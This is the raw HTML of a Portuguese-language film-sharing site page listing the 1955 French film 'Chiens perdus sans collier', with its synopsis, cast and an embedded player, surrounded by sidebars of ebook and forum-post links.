		.u-star-ratingrateItem225 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem225 a.u-one-star{left:0px;}
		.u-star-ratingrateItem225 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem225 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem225 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem225 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem225 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem225 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem225 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem225 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem225 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem225 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating225" class="u-star-ratingrateItem225" title="">
	<li class="u-current-rating" id="uCurStarRating225" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Chiens perdus sans collier (1955)</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe src=\"https://player.vimeo.com/video/477248339?wmode=transparent&autoplay=1\" width=\"640\" height=\"465\" frameborder=\"0\" allow=\"autoplay; fullscreen; picture-in-picture\" allowfullscreen></iframe>';var player={showVideo:function(){$('#videocontent').css('display','none');videoLightbox();}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="https://s45.radikal.ru/i108/1005/a6/7e61e898346d.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">01:28:49</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Visualizações<!--</s>-->: 1</span>
<span class="vep-author"><!--<s3178>-->Adicionado por <!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-38', 'up38', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">ancfan</a></span>

</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Descrição de postagem<!--</s>-->:</span>
<p>Baseado no trabalho de Gilbert Sesbronne. O filme entrelaça as histórias de vários rapazes: o adolescente Francis, de 15 anos, seu amigo mais novo, Alain Robert, e Gerard Lecarneau, de dez anos. Francis é processado por um roubo que cometeu para arrecadar dinheiro para sua jovem amante Sylvette e seu filho ainda não nascido. O órfão Alain brincava com fósforos e queimou a fazenda onde morava e onde era constantemente espancado pelo proprietário. Gerard foge regularmente do colégio interno para se encontrar com sua mãe e seu suposto pai, que joga cartas com seus amigos de bebida, porque o menino quer aprender com ele a habilidade de andar na corda bamba. O destino dessas crianças e ainda tem um monte de jovens infratores nas mãos de aparentemente ranzinza, mas na alma de um justo e judicioso Inspetor-Juizes Juvenis Julien Lamy</p>
</div>
<div class="vep-separator"></div>
<div class="vep-tags-block"><span class="vep-tags"><!--<s5308>-->Tags<!--</s>-->: <noindex><a href="/search/adolescente/" rel="nofollow" class="eTag">adolescente</a>, <a href="/search/%D1%83%D0%BA%D1%80%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%82%D0%BA%D0%B0%D0%BD%D1%8C%D1%8E%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%BC%D0%B8%20%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8/" rel="nofollow" class="eTag">украшение тканью и другими декорати</a>, <a href="/search/baseado%20em%20romance/" rel="nofollow" class="eTag">baseado em romance</a></noindex></span></div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs225)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs225.length);
document.write('<img alt="" title="Imagens" src="'+allEntImgs225[ar][3]+'" width="'+allEntImgs225[ar][4]+'" border="0" onclick="_bldCont1(225,ar);" style="cursor:pointer;">');
}
</script>
</div>
<div class="vep-year"><!--<s3297>-->Ano<!--</s>-->: 1955</div>
<div class="vep-producer"><!--<s6427>-->Diretor<!--</s>-->: Jean Delannoy</div>
<div class="vep-acters"><!--<s6428>-->Atores<!--</s>-->: Jean Gabin, Robert Dalban, Anne Doat, Serge Lequan, Jean-Jacques Delbeau, Dora Doll, Jane Markin, Claire Olivier , Raphael Patorny, Jean d&#39;Ide</div>
<div class="vep-lang"><!--<s3857>-->Idioma<!--</s>-->: Francês</div>
<div class="vep-duration"><!--<s6430>-->Tempo de execução do vídeo<!--</s>-->: 01:28:49</div>
<div class="vep-vquality"><!--<s6482>-->Qualidade de vídeo<!--</s>-->: Boa</div>
<div class="vep-aname"><!--<s5173>-->Autor<!--</s>-->: Aaron Nick</div>

<div class="vep-asite"><!--<s6483>-->Autores do site<!--</s>-->: Fithoslusec</div> 





<div class="vep-comments">

</div>
</div>
<!-- </body> --></td><td style="background:url('/.s/t/993/11.gif');"></td></tr>
<tr><td width="4" height="4"><img src="/.s/t/993/12.gif" border="0"></td><td style="background:url('/.s/t/993/13.gif');"></td><td width="4" height="4"><img src="/.s/t/993/14.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="215">

<!--U1DRIGHTER1Z-->
<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5158>-->Formulário de Login<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=efithoslusec&ref='+escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Login via uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Login via Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Login via Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block8> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3163>-->Buscar<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Buscar" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block11> -->

<!-- <block3606> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Clientes Torrent<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.utorrent.com/intl/pt/#comp-tbl" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/utorrent-icon.png" alt="Utorrent" width="45" height="45"/></a> <a href="https://www.bittorrent.com/lang/pt_br/downloads/win" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Bittorrent-icon.png" alt="bittorrent" width="45" height="45"/></a> <a href="https://www.vuze.com/?lang=pt_BR" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Vuze-icon.png" alt="vuze" width="45" height="45"/></a> <a href="https://www.bitcomet.com/doc/download.php" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/bitcomet-icon.png" alt="bitcomet" width="45" height="45"/></a><!-- </bc> --></td></tr>
</table>
<!-- </block3606> -->

<!-- <block1402> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Bless Me, Ultima<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="//fithoslusec.ucoz.net/blog/abencoe_me_ultima_bless_me_ultima/2014-01-15-261" target=”_blank”> <img src="https://images2.imgbox.com/1c/c1/huSesouM_o.png" height="225" width="175" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block1402> -->

<!-- <block644> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes Top Post<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/TopPost/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr9nNph-3UlQTA_DOcVrvbEKeijka0GECHvRl5lPevD7AaFLyNaa2sccQ2w93Wowh8biCarz7bzdi8sz5CJKkVvtASn7ut5URCMX3jWNBIC94s_DVX2PfD1dH12wsElCAaJoL-os8F4r2-537koAFHX-UL9KF-Bi-xOk4U0lzt8isjitBuawfyymfm/s1600/TopPost.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block644> -->

<!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes B&amp;W<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/B%26W/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsJsnSSUbdoYM2CyMN_IGUNeYE7OXOhsaQUPYYkqoMyz5jVpZxyIpuhypVEv3hpqtdfvySDFByNcN-0iszh4W6xlSxrsrRW9u9YORJ2RUMExxmruuTPm0Zu_U1v8B52nriNewWuYOVt5ScaU9cIa413IITxx95EdWq78hL7ZegyFP-EzJCyRmRIYjN/s1600/FilmesBW.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block6117> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Sua Conta AdFly<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><!-- Start of adf.ly banner code --><a href="https://join-adf.ly/6114174"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="180" height="180" title="AdF.ly - encurtar links e ganhar dinheiro!" /></a>
<!-- End of adf.ly banner code --><!-- </bc> --></td></tr>
</table>
<!-- </block6117> -->

<!-- <block13> -->

<!-- </block13> -->

<!-- <block4036> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Site Seguro<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com', '');" target="_blank"><img src="http://fithoslusec.com/Image/google-safe-browsing.png"></a><!-- </bc> --></td></tr>
</table>
<!-- </block4036> -->

<!-- <block3073> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Top Ebooks<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787"><img src="https://images2.imgbox.com/bc/73/8ewrFbN2_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" target="_blank" title="">Feliz Ano Novo – Rubem Fonseca</a></div><div class="srr-meta"><time class="srr-date"> Contos </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Considerado um dos principais livros do autor, Feliz ano novo, lançado em 1975, teve sua publicação e circulação proibidas em todo o território nacional...<a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788"><img src="https://images2.imgbox.com/1d/dd/oOOXBAoX_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" target="_blank" title="">O Culpado – Lisa Ballantyne</a></div><div class="srr-meta"><time class="srr-date"> Romance Psicológico</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Um crime brutal abala a pacata Islington, em Londres. Um menino de 8 anos é encontrado morto em um parquinho numa tarde de domingo...<a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789"><img src="https://images2.imgbox.com/67/cf/23lpEGZY_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" target="_blank" title="">O Pássaro Pintado - Jerzy Kosinski</a></div><div class="srr-meta"><time class="srr-date"> Romance: </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Setembro de 1939. A Polónia é invadida pelas tropas de Hitler. Uma criança sem nome é enviada pelos pais para uma aldeia...<a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790"><img src="https://images2.imgbox.com/95/b7/YXduIJfC_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" target="_blank" title="">O Menino que Sobreviveu – Rhiannon Navin</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">"1222” Emocionante, sensível e poderoso, O menino que sobreviveu, de Rhiannon Navin, é um romance sobre a capacidade de...<a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792"><img src="https://images2.imgbox.com/56/0d/r1RWONRG_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" target="_blank" title="">Por que Crianças Matam - Gitta Sereny</a></div><div class="srr-meta"><time class="srr-date"> Psicologia </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Em 1968, Mary Bell, de 11 anos, foi julgada e condenada pelo assassinato de dois garotinhos em Newcastle upon Tyne, Inglaterra. Antes...<a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831"><img src="https://images2.imgbox.com/75/e0/dRUoDdoM_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" target="_blank" title="">Outsider – Stephen King</a></div><div class="srr-meta"><time class="srr-date"> Suspense </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">O corpo de um menino de onze anos é encontrado abandonado no parque de Flint City, brutalmente assassinado. Testemunhas e impressões...<a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838"><img src="https://images2.imgbox.com/af/a4/7qd7QaCU_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" target="_blank" title="">Dois Irmãos, Uma Guerra – Ben Elton</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Dois Irmãos, Uma Guerra é a história comovente de dois garotos nascidos em Berlim, em 1920 – um judeu e seu irmão adotivo ariano, criados como...<a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847"><img src="https://images2.imgbox.com/b4/df/N99vOs1i_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" target="_blank" title="">Apenas um Garoto - Bill Konigsberg</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Rafe saiu do armário aos 13 anos e nunca sofreu bullying. Mas está cansado de ser rotulado como o garoto gay, o porta-voz de uma causa...<a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880"><img src="https://images2.imgbox.com/d1/17/mx1FbOlx_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" target="_blank" title="">Jon Krakauer - Missoula</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Neste livro aterrador, o jornalista Jon Krakauer realiza uma poderosa investigação sobre um tema tão delicado quanto urgente: a violência sexual nas universidades...<a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869"><img src="https://extraimage.net/images/2017/09/09/1c2d114d0b95c5c29cf43ec40531b981.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" target="_blank" title="">Mick Kitson - O Refúgio</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Instigante e comovente, O refúgio é um relato sobre os laços de amor entre duas irmãs e sobre o poder da natureza na jornada para cicatrizar...<a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3073> -->

<!-- <block9018> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Posts Recent Fórum<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="http://fithoslusec.com/forum/21-264-1"><img src="https://extraimage.net/images/2018/03/02/1496173063c05e59f7cf37d3a320955c.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-264-1" target="_blank" title="Posted Fórum Drama">Demi-Tarif (2003)</a></div><div class="srr-meta"><time class="srr-date">03/03/2018</time> - <cite class="srr-author">Posted by: <a href="https://adriansander.blogspot.com.br/">AdrianSander</a><br /></cite></div><p class="srr-summary srr-clearfix">Demi-Tarif segue as aventuras discretas de três jovens irmãos, Romeu (Kolia Litscher), Launa (Lila Salet) e o mais jovem, Leo (Cindy David), deixados sozinhos em um apartamento em Paris. Um deles narra, explicando com saudade como sua mãe os abandonou e... <a href="http://fithoslusec.com/forum/21-264-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-263-1"><img src="https://extraimage.net/images/2018/02/26/56d0e0e7c07fba2af2661891d0d56556.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-263-1" target="_blank" title="Posted Fórum Filmes Drama">Moritz lieber Moritz 1978</a></div><div class="srr-meta"><time class="srr-date">26/02/2018</time> - <cite class="srr-author">Posted by: <a href="https://downloadsmoviesworld.blogspot.com.br/">ErickSchneider</a><br /></cite></div><p class="srr-summary srr-clearfix">Moritz tem 15 anos. Ele não se dá bem com seus pais. Na escola, há apenas dificuldades, e o único cuidador verdadeiro é sua avó, que vegeta na casa de repouso e pensa apenas em morrer. Mas então, Moritz conhece Barbara e uma banda de rock... <a href="http://fithoslusec.com/forum/21-263-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/36-262-1"><img src="https://extraimage.net/images/2018/01/14/61ad19b045bd1259cf37c911ab48b8f7.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/36-262-1" target="_blank" title="Posted Fórum Filmes Romance">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">14/01/2018</time> - <cite class="srr-author">Posted by: <a href="LINK PERFIL AUTOR">Gabrielle</a><br /></cite></div><p class="srr-summary srr-clearfix">Um alarde inesperado é aguardado pela professora de inglês Klara Fišerová e pelo estudante problemático, James, a quem... <a href="http://fithoslusec.com/forum/36-262-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/23-261-1"><img src="https://extraimage.net/images/2018/01/11/5ff2aa9293c9ad97035cf963b5751fdf.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/23-261-1" target="_blank" title="Posted Fórum Filmes Fantasia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de fantasia soviético baseado na novela de Alexander Mierer " The Main Noon ".... <a href="http://fithoslusec.com/forum/23-261-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-260-1"><img src="https://extraimage.net/images/2018/01/11/5e4268cf086adab4ca7994468a5eda26.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-260-1" target="_blank" title="Posted Fórum Filmes Drama"Nattlek 1966</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme sueco dirigido por Mai Zetterling que foi considerado tão controverso que foi mostrado ao júri em particular.... <a href="http://fithoslusec.com/forum/21-260-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/37-259-1"><img src="https://extraimage.net/images/2018/01/08/5a248c2cdadb7a245627792e4e7852e8.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/37-259-1" target="_blank" title="Posted Fórum Filmes Suspense">Darkroom (2014)</a></div><div class="srr-meta"><time class="srr-date">08/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://gasperworldster.blogspot.com">gasperworldster</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de terror estrelado por Kaylee DeFer da série "Gossip Girl". Michelle (Kaylee DeFer) matou três de seus amigos em um... <a href="http://fithoslusec.com/forum/37-259-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/18-258-1#262"><img src="https://extraimage.net/images/2018/01/07/7646424110dd417ccb3064e9fd5abc6b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/18-258-1#262" target="_blank" title="Posted Fórum Filmes Comédia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">07/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://oldnewsmovies.blogspot.com.br/">onlineblognews</a><br /></cite></div><p class="srr-summary srr-clearfix">Papá Piquillo (Chiquito de la Calzada) é um avô cigano que ganha a vida cantando e dançando pelas ruas de Madri com um macaco, uma cabra e seus seis netos. Basicamente... <a href="http://fithoslusec.com/forum/18-258-1#262" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/16-257-1#261"><img src="https://extraimage.net/images/2018/01/07/f5704c0ea4d72af2a9f67317374b38ce.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/16-257-1#261" target="_blank" title="Posted Fórum Filmes Aventura">Quem Tem Um Amigo Tem Um Tesouro 1981</a></div><div class="srr-meta"><time class="srr-date">06/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://jonfatalibus.blogspot.com">jonfatalibus</a><br /></cite></div><p class="srr-summary srr-clearfix">Um homem consegue recuperar um misterioso mapa do tesouro, que foi deixado para trás pelo exércio japonês, em uma pequena ilha. Ele consegue... <a href="http://fithoslusec.com/forum/16-257-1#261" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/53-256-1"><img src="https://extraimage.net/images/2017/12/15/df378ce52dd61abfdac4432cc22ebb39.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/53-256-1" target="_blank" title="Posted Fórum Filmes Privê » Drama">The Embrace / L’etreinte (1969)</a></div><div class="srr-meta"><time class="srr-date">15/12/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8">LianTales</a><br /></cite></div><p class="srr-summary srr-clearfix">A garota é muito fascinante e desconhecida. A grande cidade tentada dará suas surpresas imprevisíveis e não terá medo de prová-las dia a dia.... <a href="http://fithoslusec.com/forum/53-256-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/13-253-1"><img src="https://extraimage.net/images/2017/11/03/764de7345ce779c484ecac5cd33dd21b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/13-253-1" target="_blank" title="Posted Fórum Filmes Comédia">Contour (2006)</a></div><div class="srr-meta"><time class="srr-date">02/11/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8-154">matheusmgmgabriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Law é um guia turístico de San Francisco que, junto de seu grupo de turistas, estão presos numa corrida contra o tempo para recuperar uma fita VHS que pode causar a queda do politicamente instável país da Uruvia.<a href="http://fithoslusec.com/forum/13-253-1" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block9018> -->

<!-- <block7982> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Robocop<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/RoboCop/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/10/a6c54fd8a1b550ffa98f75037e621480.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7982> -->

<!-- <block14> -->
